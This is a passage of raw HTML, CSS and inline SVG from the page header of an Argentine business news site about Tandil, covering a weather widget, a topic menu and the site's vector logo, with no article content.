<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#c0531d!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline;flex-grow:1}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_25 td-pb-border-top td-weather-edit td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_25{display:inline-block}.tdi_25 .td-icons{top:0px;color:#ffffff}.tdi_25 .tdb-weather-deg-wrap{color:#ffffff}.tdi_25 .tdb-weather-city{color:#ffffff;line-height:28px!important}.tdi_25 .tdb-weather-deg{line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Tandil</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26{display:inline-block}.tdi_26 .tdb-head-date-txt{color:#ffffff;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">abril 25, 2025, 2:18 pm</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>.tdi_27{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_27{display:inline-block}.tdi_27 .tdb-horiz-menu>li{margin-right:16px}.tdi_27 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_27 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:13px!important;line-height:32px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_27 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_27 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_27 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="menu-topbar-container"><ul id="menu-topbar" class="tdb-horiz-menu"><li id="menu-item-15723" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15723"><a href="https://www.enfoquedenegocios.com.ar/tag/tandil/"><div class="tdb-menu-item-text">tandil</div></a></li>
<li id="menu-item-15724" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15724"><a href="https://www.enfoquedenegocios.com.ar/tag/consumo/"><div class="tdb-menu-item-text">consumo</div></a></li>
<li id="menu-item-15725" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15725"><a href="https://www.enfoquedenegocios.com.ar/tag/tecnologia/"><div class="tdb-menu-item-text">tecnología</div></a></li>
<li id="menu-item-15726" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15726"><a href="https://www.enfoquedenegocios.com.ar/tag/industria/"><div class="tdb-menu-item-text">industria</div></a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15727"><a href="https://www.enfoquedenegocios.com.ar/tag/turismo/"><div class="tdb-menu-item-text">turismo</div></a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15728"><a href="https://www.enfoquedenegocios.com.ar/tag/campo/"><div class="tdb-menu-item-text">campo</div></a></li>
<li id="menu-item-15729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15729"><a href="https://www.enfoquedenegocios.com.ar/tag/tendencias/"><div class="tdb-menu-item-text">tendencias</div></a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15730"><a href="https://www.enfoquedenegocios.com.ar/tag/agro/"><div class="tdb-menu-item-text">agro</div></a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15731"><a href="https://www.enfoquedenegocios.com.ar/tag/emprendedorismo/"><div class="tdb-menu-item-text">emprendedorismo</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33>.vc_column_inner,.tdi_33>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-top:0px!important;padding-bottom:9px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_36 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_36 .tdb-logo-text-title{display:none}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon-svg svg{width:0px}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 272 71.4">
  <defs>
    <style>
      .cls-1 {
        fill: #0f1419;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17, .cls-18, .cls-19, .cls-20, .cls-21 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient-12);
      }

      .cls-3 {
        fill: url(#linear-gradient-17);
      }

      .cls-4 {
        fill: url(#linear-gradient);
      }

      .cls-5 {
        fill: url(#linear-gradient-6);
      }

      .cls-6 {
        fill: url(#linear-gradient-15);
      }

      .cls-7 {
        fill: url(#linear-gradient-11);
      }

      .cls-8 {
        fill: url(#linear-gradient-5);
      }

      .cls-9 {
        fill: none;
      }

      .cls-10 {
        fill: url(#linear-gradient-13);
      }

      .cls-11 {
        fill: url(#linear-gradient-16);
      }

      .cls-12 {
        fill: #d3551e;
      }

      .cls-13 {
        fill: url(#linear-gradient-14);
      }

      .cls-14 {
        fill: url(#linear-gradient-2);
      }

      .cls-15 {
        fill: url(#linear-gradient-7);
      }

      .cls-16 {
        fill: url(#linear-gradient-3);
      }

      .cls-17 {
        fill: url(#linear-gradient-9);
      }

      .cls-18 {
        fill: url(#linear-gradient-8);
      }

      .cls-19 {
        fill: url(#linear-gradient-10);
      }

      .cls-20 {
        fill: #dc9823;
      }

      .cls-21 {
        fill: url(#linear-gradient-4);
      }
    </style>
    <linearGradient id="linear-gradient" x1="75.7" y1="908.4" x2="245.3" y2="905.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="74.7" y1="908.7" x2="244.3" y2="906" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="71.7" y1="909.2" x2="241.3" y2="906.5" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="71.1" y1="909.5" x2="240.7" y2="906.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-5" x1="70.9" y1="909.9" x2="240.4" y2="907.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-6" x1="71.3" y1="910.2" x2="240.9" y2="907.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="72.7" y1="910.6" x2="242.2" y2="907.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-8" x1="73.8" y1="910.8" x2="243.4" y2="908.1" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-9" x1="74.7" y1="911.1" x2="244.3" y2="908.3" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-10" x1="73.8" y1="911.3" x2="243.3" y2="908.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-11" x1="67.3" y1="886.9" x2="201.4" y2="885.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-12" x1="62.3" y1="887.2" x2="196.4" y2="885.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-13" x1="57.3" y1="887.4" x2="191.4" y2="885.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-14" x1="53.3" y1="887.6" x2="187.4" y2="885.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-15" x1="49.3" y1="888.6" x2="183.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-16" x1="44.3" y1="888.4" x2="178.4" y2="886.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-17" x1="39.3" y1="888.5" x2="173.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
  </defs>
  <path class="cls-20" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7-5.6-.6-11.3.8-15.9,4-4.7,3.1-8.2,7.8-9.8,13.2s-1.4,11.2.8,16.4c2.2,5.3,6.1,9.6,11.1,12.2,5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5c3.6-4.4,5.6-9.8,5.6-15.5h-4c0,4.7-1.6,9.3-4.6,12.9s-7.2,6.1-11.8,7.1c-4.6.9-9.4.2-13.6-2-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-.7-13.7,4.3-8.4,8.2-11c3.9-2.6,8.6-3.8,13.3-3.3,4.7.5,9.1,2.5,12.4,5.9l2.7-2.9Z"/>
  <path class="cls-20" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-.9-3.2.6-6.1,2.2-8.4,4.5s-3.9,5.2-4.5,8.4-.3,6.5.9,9.5,3.4,5.6,6.1,7.4,5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-.7-6.8-2.1-2-1.3-3.6-3.2-4.5-5.5-.9-2.2-1.2-4.7-.7-7,.5-2.4,1.6-4.5,3.3-6.2,1.7-1.7,3.9-2.9,6.2-3.3,2.4-.5,4.8-.2,7,.7s4.1,2.5,5.5,4.5,2.1,4.4,2.1,6.8h4.4Z"/>
  <path class="cls-20" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4s0-3.4-.5-4.9-1.7-2.9-3.1-3.8c-1.4-.9-3-1.4-4.7-1.4s-3.3.5-4.8,1.4c-1.4.9-2.5,2.3-3.1,3.8-.6,1.6-.8,3.3-.5,4.9.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-.6-.6-.9-1.3-1.1-2.1-.1-.8-.1-1.6.2-2.3.3-.7.8-1.4,1.5-1.8s1.4-.7,2.3-.7,1.6.2,2.3.7c.7.4,1.2,1.1,1.5,1.8s.4,1.6.2,2.3c0,.8-.5,1.5-1.1,2.1l3.1,3.2Z"/>
  <path class="cls-4" d="M64.2,49.7v-17h6.6c2.3,0,4.1.9,5.3,2.6,1.1,1.5,1.6,3.5,1.6,6s-.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2h-6.6ZM66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4v13.2h0Z"/>
  <path class="cls-14" d="M86.7,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-16" d="M123.3,32.7v17h-2.4l-8.9-13.8v13.8h-2v-17h2.4l8.9,13.9v-13.9c-.1,0,2,0,2,0Z"/>
  <path class="cls-21" d="M133.1,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-8" d="M165.1,40.7v9h-1.4l-.5-2.4c-1.6,1.8-3.5,2.7-5.8,2.7s-4.4-.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6s1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6s4.3.7,5.7,2.2c.7.8,1.2,1.9,1.5,3.1h-2.2c-.2-1.1-.8-1.9-1.7-2.5s-2-.9-3.3-.9c-1.9,0-3.4.7-4.5,2.1-.9,1.2-1.4,2.8-1.4,4.7s.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7s3-.5,4-1.6c.9-.9,1.3-2.1,1.3-3.5v-.3h-5.2v-1.9h7v-.2Z"/>
  <path class="cls-5" d="M180.8,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM180.7,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.4-1.6-4.2-1.6Z"/>
  <path class="cls-15" d="M211,37.9h-2.2c-.2-1.1-.6-2-1.2-2.5-.8-.7-1.9-1-3.3-1s-3.1.7-4.1,2.1c-.8,1.2-1.3,2.8-1.3,4.8s.6,4,1.7,5.2c1,1.1,2.3,1.6,3.9,1.6s3.2-.7,4-2.1c.3-.6.6-1.5.8-2.6h2.2c-.5,4.4-2.9,6.6-7,6.6s-4-.6-5.3-2c-1.7-1.7-2.5-3.9-2.5-6.7s.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2,3.6,0,5.8,1.8,6.5,5.5Z"/>
  <path class="cls-18" d="M222.6,32.7v17h-2.2v-17h2.2Z"/>
  <path class="cls-17" d="M238.9,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.6-1.4,3.5-2.1,5.7-2.1ZM238.9,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-19" d="M265.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3s-2.1.3-2.8.8c-.7.5-1,1.2-1,2s.2,1.1.6,1.5,1.2.7,2.2.9l4,1c2.6.7,3.9,2.1,3.9,4.3s-.6,2.9-1.9,3.8c-1.1.9-2.7,1.3-4.8,1.3s-4.5-.8-5.7-2.4c-.6-.9-1-2-1-3.4h2c0,1.2.4,2.2,1.3,2.9s2.1,1,3.6,1,2.4-.2,3.1-.7c.8-.5,1.2-1.3,1.2-2.3s-1-2.2-3.1-2.7l-4.2-1.1c-2.2-.6-3.3-1.9-3.3-3.9s.6-2.9,1.8-3.8c1.1-.8,2.5-1.2,4.2-1.2,2.5,0,4.2.7,5.3,2.2.6.8.9,1.8.9,2.7,0,.1,0,.2,0,.4Z"/>
  <path class="cls-7" d="M66.4,20.4v5.8h10v1.9h-12.2V11.1h11.8v1.9h-9.6v5.4h9.3v2h-9.3Z"/>
  <path class="cls-2" d="M92.2,11.1v17h-2.4l-8.8-13.8v13.8h-2.1V11.1h2.4l8.9,13.9v-13.9h2Z"/>
  <path class="cls-10" d="M97.7,20.4v7.8h-2.2V11.1h11.4v1.9h-9.2v5.4h8.1v2h-8.1Z"/>
  <path class="cls-13" d="M117.2,10.8c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM117.2,12.8c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-6" d="M140.1,27.3c-1.2.7-2.6,1.1-4.3,1.1-2.6,0-4.7-.9-6.2-2.7-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1s4.7.9,6.2,2.7c1.3,1.6,2,3.6,2,6s-.8,4.8-2.4,6.5l-.2.2,2.1,2.1-1.1,1-2.4-2.1ZM139.9,24.9h0c1.3-1.3,1.9-3,1.9-5.3s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6s-3.5.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s1.9-.2,2.8-.6h0l-2.2-2.1,1.2-1.2,2.4,2.4Z"/>
